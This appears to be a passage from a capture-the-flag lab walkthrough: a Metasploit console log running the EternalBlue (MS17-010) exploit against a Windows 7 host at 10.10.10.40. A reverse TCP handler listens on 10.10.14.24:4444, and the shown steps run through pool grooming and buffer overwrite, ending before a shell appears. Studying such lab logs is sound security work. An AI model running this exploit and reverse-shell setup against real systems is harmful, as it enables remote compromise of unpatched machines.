 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional
7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7
 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 76
01 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack
1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.